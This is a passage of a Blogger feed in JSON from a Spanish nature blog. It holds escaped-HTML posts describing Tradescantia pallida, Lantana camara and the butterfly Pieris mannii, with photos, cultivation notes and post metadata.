115%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4608\/Botanic%20Serrat%20Tradescantia2.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"509\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w678-h509\/Botanic%20Serrat%20Tradescantia2.JPG\" width=\"678\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EEl nombre del género está dedicado en honor de John\nTradescant Jr. naturista del Reino Unido y el epíteto hace referencia al color\npálido de las flores de algunas de las especies.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"background: white; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESu follaje versátil, con una gama de colores que va del verde\noscuro al morado intenso, es una excelente opción para cualquier diseño.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"background: white; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv class=\"separator\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNi76MjcHWylHnVhZ6tCc5NKcayw8LahPpERXnuxxNU1Fw0ltjt1-zKNs-Dj7tUta8HMrNg9xTTUxiKkx5ATBlD9WH5iY6nZ98nYSGw5HpT3BXvAiSowVGXi3ltQQOJxZieqJYon0ChYKGF9bkuCLfk4FwKLq5rJHYOQUw-gxJRmphTAKVinU9VclZp-tI\/s4608\/Botanic%20Serrat%20Tradescantia3.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNi76MjcHWylHnVhZ6tCc5NKcayw8LahPpERXnuxxNU1Fw0ltjt1-zKNs-Dj7tUta8HMrNg9xTTUxiKkx5ATBlD9WH5iY6nZ98nYSGw5HpT3BXvAiSowVGXi3ltQQOJxZieqJYon0ChYKGF9bkuCLfk4FwKLq5rJHYOQUw-gxJRmphTAKVinU9VclZp-tI\/w678-h509\/Botanic%20Serrat%20Tradescantia3.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003EEn una planta de porte rastrero que apenas alcanza con 30 cms de altura por lo que sus tallos débiles necesitan de un apoyo o estructura.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EHojas lanceoladas, sentadas en la base, de color púrpura muy llamativas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EFlores pequeñas, rosado violáceas, de tres pétalos y estambres amarillos agrupados en la estructura terminal de los tallos. Florece en primavera y verano.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLBQ2Ad4ysdsqPtfmknNv0x189JFscAy0SgIGJXLTaJxW5XVlF1I4y0pZ1UgBOLsGe1qTZpvn1gQWtD2Kc07YHdDzPQCllJmNQdwv8ZfL8sbnDT9Qp-nQfDiyfXiKtER4laQb8ZZqQz2Ka43nl71C7md8Q30HGK_bZOXOc6xIGNM43NOetRdoT0Psdueaj\/s4608\/Botanic%20Serrat%20Tradescantia4.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLBQ2Ad4ysdsqPtfmknNv0x189JFscAy0SgIGJXLTaJxW5XVlF1I4y0pZ1UgBOLsGe1qTZpvn1gQWtD2Kc07YHdDzPQCllJmNQdwv8ZfL8sbnDT9Qp-nQfDiyfXiKtER4laQb8ZZqQz2Ka43nl71C7md8Q30HGK_bZOXOc6xIGNM43NOetRdoT0Psdueaj\/w683-h512\/Botanic%20Serrat%20Tradescantia4.JPG\" width=\"683\" \/\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EConsiderada como maleza en algunos lugares, se cultiva\nornamentalmente en la formación de bordes, cobertura de suelo o en macetas,\nincluso como planta de interior.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ERequiere lugares bien iluminados para no perder la coloración\npurpurea de las hojas. Soporta el frío pero se adapta mejor a los climas secos.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESe multiplica por esquejes muy fácilmente durante todo el\naño.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/3546955751706016682\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/09\/purpurina.html#comment-form","title":"16 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/3546955751706016682"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/3546955751706016682"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/09\/purpurina.html","title":"PURPURINA"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_FKbYJq8006iuYO4sNe4OXZALdsK-WWejKp5yZpZ-OwsenHXsyVQ9NKLdGUeb8qhRbFMCMxDx7AjulY9LtmJMH-bPPC8vuhmD7Lom9mIA0dFTuI3cWPjUeycm_CeT78kKMj13_uvIRC8VbHnRsCj8ZoD_K23bO5w5faruH6-NHbyOby9SNl0VgFFy8sPW\/s72-w684-h513-c\/Botanic%20Serrat%20Tradescantia1.JPG","height":"72","width":"72"},"thr$total":{"$t":"16"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-194904113291989954"},"published":{"$t":"2025-09-06T09:30:00.000+02:00"},"updated":{"$t":"2025-09-06T09:30:00.113+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arbustos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lantana camara L."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Plantas"}],"title":{"type":"text","$t":"LANTANA CAMARA"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0c6uJlt3HLujwXWlG-t5R0hvD_q8tvCX_umc5ktcjlEe62wuTYt6zA8xiQY0mFUe6MNyBC0hTk3r_n2i87dxac0UYLX0xmTjCD-o0wds5AkbkIP7rmLdvu7F17hJe06ThOjn6dfp2j4a5k60S6Xak_lOX4bVOu_F2BOjO5xKmZa-Y9AhszI5BkebmE0ru\/s4608\/Botanic%20Serrat%20Lantana%2020251.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"509\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0c6uJlt3HLujwXWlG-t5R0hvD_q8tvCX_umc5ktcjlEe62wuTYt6zA8xiQY0mFUe6MNyBC0hTk3r_n2i87dxac0UYLX0xmTjCD-o0wds5AkbkIP7rmLdvu7F17hJe06ThOjn6dfp2j4a5k60S6Xak_lOX4bVOu_F2BOjO5xKmZa-Y9AhszI5BkebmE0ru\/w678-h509\/Botanic%20Serrat%20Lantana%2020251.JPG\" width=\"678\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003E\u003Cb\u003ELantana camara, L.\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl género Lantana lo componen unas cien especies aceptadas, pertenecientes a la familia Verbenaceae y originarias de América tropical y subtropical.\u003C\/div\u003E\u003Ci\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003ELantana camara, L\u003C\/i\u003E. es un arbusto perennifolio de altura de 0,5-1,5 m generalmente y de crecimiento\nrápido.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; color: #202122;\"\u003EBandera o banderita española, albahaca de caballo, cariaquit\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #202122; font-family: inherit;\"\u003Eo, \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #202122; font-family: inherit;\"\u003Ecámara, lantana, maestrante del Brasil y té de Bahamas, son algunos de sus nombre comunes.\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"verdana\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #202122; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgffS3FNb1ffU4vKhILEZuSZSPezzNlrrGvf7U7fFuIsSvpiq9ZB6RBcEXvvfElmCQT3TVk58XH4cHo_G1EZUIxTzPcC6o6iyZlLBIXCRUCT7D6j5ll3GRM59zy11B4hA0krl1UdV4FIy_xDSQUw9IjpOXxq0gQbfZ4kXzSUIGReTY9nL6NgyCtFM0k7PkX\/s4608\/Botanic%20Serrat%20Lantana%2020252.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"509\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgffS3FNb1ffU4vKhILEZuSZSPezzNlrrGvf7U7fFuIsSvpiq9ZB6RBcEXvvfElmCQT3TVk58XH4cHo_G1EZUIxTzPcC6o6iyZlLBIXCRUCT7D6j5ll3GRM59zy11B4hA0krl1UdV4FIy_xDSQUw9IjpOXxq0gQbfZ4kXzSUIGReTY9nL6NgyCtFM0k7PkX\/w679-h509\/Botanic%20Serrat%20Lantana%2020252.JPG\" width=\"679\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHojas simples, de 5-10 cm de largo, opuestas, ovadas a\noblongas, de ápice agudo o acuminado y margen dentado-crenado.\u0026nbsp; Pubescentes en ambas caras, rugosas,\ndiscoloras, con el haz verde oscuro y áspero, más claras en el envés, con aroma\ncaracterístico.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EFlores agrupadas en\ncimas capituliformes densas y axilares, de 2-3 cm de diámetro y pedúnculo de\n2-4 cm de largo. Empieza a florecer a principios del verano y continúa hasta el\notoño manteniendo la floración.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESon al principio\namarillas, pasando al naranja tornándose posteriormente rojas, comenzando esta\nvariación desde el borde exterior hacia el centro de la inflorescencia,\ncoexistiendo flores de los tres colores. De ahí su denominación de “banderita\nespañola”.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\n\n\n\n\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4608\/Botanic%20Serrat%20Lantana%2020253.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"508\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w677-h508\/Botanic%20Serrat%20Lantana%2020253.JPG\" width=\"677\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EExisten varios cultivares:\u0026nbsp;\n'Flava', de flores solamente amarillas. \u0026nbsp;'Mutabilis', de flores que abren blanquecinas,\ntornando luego al amarillo y al róseo-lilacino, coexistiendo en la misma cima. \u0026nbsp;'Victoria', de flores color blanco, limbo\ncentral amarillo. \u0026nbsp;'Sanguinea', de flores\namarillo azafrán, tornándose rojo brillante, coexistiendo en la misma cima.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjveRsOcx1J_vrNH6MUPvpDQx5oy7ghmF4jvGR7E3W938Dra72qlAfBopufYdFrbOAv2AS_B4a0M-bCXvksy76HrAOPftuIztnOlv_RceUY085-nlbcaEabp0kqbF5JvETa3tCL9FHthxpS_ONVmkQXyw8tgEUTvA7ca50vmVmeYKWpYYgNcAJ05hTbd0ib\/s4608\/Botanic%20Serrat%20Lantana%2020254.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjveRsOcx1J_vrNH6MUPvpDQx5oy7ghmF4jvGR7E3W938Dra72qlAfBopufYdFrbOAv2AS_B4a0M-bCXvksy76HrAOPftuIztnOlv_RceUY085-nlbcaEabp0kqbF5JvETa3tCL9FHthxpS_ONVmkQXyw8tgEUTvA7ca50vmVmeYKWpYYgNcAJ05hTbd0ib\/w682-h512\/Botanic%20Serrat%20Lantana%2020254.JPG\" width=\"682\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEs una especie muy adaptable, puede habitar en diversos tipos de ecosistemas y por ello es utilizada en jardinería. En cambio, en algunas zonas está considerada como una especie invasora, por su rápida propagación y ser resistente al fuego ya que persiste en zonas quemadas obstaculizando la regeneración de la flora nativa.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003EEl abundante néctar que producen sus flores es alimento de colibríes y diferentes especies de mariposas.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/194904113291989954\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/09\/lantana-camara.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/194904113291989954"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/194904113291989954"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/09\/lantana-camara.html","title":"LANTANA CAMARA"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0c6uJlt3HLujwXWlG-t5R0hvD_q8tvCX_umc5ktcjlEe62wuTYt6zA8xiQY0mFUe6MNyBC0hTk3r_n2i87dxac0UYLX0xmTjCD-o0wds5AkbkIP7rmLdvu7F17hJe06ThOjn6dfp2j4a5k60S6Xak_lOX4bVOu_F2BOjO5xKmZa-Y9AhszI5BkebmE0ru\/s72-w678-h509-c\/Botanic%20Serrat%20Lantana%2020251.JPG","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-3729877906012782648"},"published":{"$t":"2025-08-31T09:30:00.084+02:00"},"updated":{"$t":"2025-08-31T09:30:00.123+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mariposas"}],"title":{"type":"text","$t":"MARIPOSA BLANCA CATALANA"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG1NpczSBz3qDRtmfE1tjSrN2-UQKABxIyw4sijr1JFOdmIIiJLQvNrJrouoiwkZNHURcG09FhFqZAfRIrD2-WIylea0Y2Wp23iDu6lSUqlcfGFZUcBWHNhDDPZVqAyy3VuTpRHJlO7SpO6oX9IF-Bvk6LFSbNk82RCgv_2KMgU4ZTlnk3uKQogCrHr5Dr\/s2573\/Montse%20Fotoblog%20Pieris%20manii.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1725\" data-original-width=\"2573\" height=\"455\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG1NpczSBz3qDRtmfE1tjSrN2-UQKABxIyw4sijr1JFOdmIIiJLQvNrJrouoiwkZNHURcG09FhFqZAfRIrD2-WIylea0Y2Wp23iDu6lSUqlcfGFZUcBWHNhDDPZVqAyy3VuTpRHJlO7SpO6oX9IF-Bvk6LFSbNk82RCgv_2KMgU4ZTlnk3uKQogCrHr5Dr\/w678-h455\/Montse%20Fotoblog%20Pieris%20manii.JPG\" width=\"678\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDe vuelta de las vacaciones traigo esta pequeña mariposa catalana que veo en algunas ocasiones y de la que no había hecho ficha anteriormente.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ci style=\"box-sizing: border-box; color: #333333;\"\u003E\u003Cb style=\"box-sizing: border-box; font-weight: bold;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ci style=\"box-sizing: border-box; color: #333333;\"\u003E\u003Cb style=\"box-sizing: border-box; font-weight: bold;\"\u003EPieris mannii\u003C\/b\u003E\u003C\/i\u003E\u003Cspan style=\"color: #333333;\"\u003E, vulgarmente llamada\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; color: #333333; font-weight: bold;\"\u003Eblanca catalana\u003C\/b\u003E\u003Cspan style=\"color: #333333;\"\u003E, es una\u0026nbsp;\u003C\/span\u003Emariposa de la familia Pierideae\u003Cspan style=\"color: #333333;\"\u003E\u0026nbsp;de unos cuatro centímetros de envergadura, hembras mayores que los machos, de color blanco con manchas negras y reverso blanco y amarillo pálido, con dimorfismo sexual.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEs una mariposa es cosmopolita, pero se distribuye por África, Europa y Asia y vuela en zonas montañosas entre los 400 y los 2000 m de altitud.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: #333333;\"\u003EEn los lugares donde el clima es favorable es una especie\u0026nbsp;\u003C\/span\u003Etrivoltina\u003Cspan style=\"color: #333333;\"\u003E\u0026nbsp;con una primera generación que vuela durante la primavera. La segunda generación aparece a principios del verano y la tercera a finales del verano y en l\u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003Ea última generación\u0026nbsp;\u003C\/span\u003Ehiberna\u003Cspan style=\"color: #333333;\"\u003E\u0026nbsp;en estado de\u0026nbsp;\u003C\/span\u003Ecrisálida.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ9SidcOAD3m9L_XCIQexjIKgLHS4HL0fC9hTgOpi5TB5_oV9ftXPYaRmfbXMavOGZKHlChAa1naii0ZkD_WwKUAd2QqZMB9AlVsUtYzWz8lFgVJ-7fwkYiw_H_66KTe3TJEZILlz4JJ5AXGDsj0VpxH7N9yhHZ7Y7-Szhb0ol7s9O3ayRT4BTVdlpPGem\/s3872\/Botanic%20Serrat%20Pieris%20manii.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2592\" data-original-width=\"3872\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ9SidcOAD3m9L_XCIQexjIKgLHS4HL0fC9hTgOpi5TB5_oV9ftXPYaRmfbXMavOGZKHlChAa1naii0ZkD_WwKUAd2QqZMB9AlVsUtYzWz8lFgVJ-7fwkYiw_H_66KTe3TJEZILlz4JJ5AXGDsj0VpxH7N9yhHZ7Y7-Szhb0ol7s9O3ayRT4BTVdlpPGem\/w682-h456\/Botanic%20Serrat%20Pieris%20manii.JPG\" width=\"682\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELas hembras son ligeramente de mayor tamaño.  El anverso o cara superior de las alas es blanco con manchas negras y el reverso es de color blanco y amarillo pálido.​ El anverso de las alas anteriores de los machos es blanco con la costa grisácea y una mancha apical gris. Las alas posteriores son blancas con una mancha postdiscal negra. Las anteriores son blancas con zona apical, costa y margen externo amarillentos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #202122;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELas alas de las hembras son similares, con las manchas de mayor extensión. El anverso de las anteriores pueden ser blancas o amarillo pálido y con la zona basal más oscura, y dos manchas postdiscales negras.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003ESe puede confundir con otras especies del mismo género como P. rapae y P. ergane.\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/3729877906012782648\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/08\/mariposa-blanca-catalana.html#comment-form","title":"13 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/3729877906012782648"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/3729877906012782648"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/08\/mariposa-blanca-catalana.html","title":"MARIPOSA BLANCA CATALANA"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG1NpczSBz3qDRtmfE1tjSrN2-UQKABxIyw4sijr1JFOdmIIiJLQvNrJrouoiwkZNHURcG09FhFqZAfRIrD2-WIylea0Y2Wp23iDu6lSUqlcfGFZUcBWHNhDDPZVqAyy3VuTpRHJlO7SpO6oX9IF-Bvk6LFSbNk82RCgv_2KMgU4ZTlnk3uKQogCrHr5Dr\/s72-w678-h455-c\/Montse%20Fotoblog%20Pieris%20manii.JPG","height":"72","width":"72"},"thr$total":{"$t":"13"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-7269877814608471671"},"published":{"$t":"2025-08-04T09:30:00.002+02:00"},"updated":{"$t":"2025-08-04T09:30:00.120+02:00"},"category":[